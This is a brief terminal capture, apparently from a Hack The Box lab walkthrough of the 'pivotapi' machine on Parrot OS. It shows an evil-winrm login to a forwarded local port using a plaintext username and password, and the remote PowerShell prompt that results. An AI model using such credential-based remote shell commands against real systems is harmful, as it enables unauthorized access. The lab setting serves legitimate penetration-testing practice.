 Welcome to Parrot OS
┌[parrot]─[17:26-07/11]─[/home/aju/Hackthebox/machines/pivotapi/bloodhound]
└╼aju$evil-winrm -i 127.0.0.1 -u superfume -p p@ssw0wrd12345
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\superfume\Documents>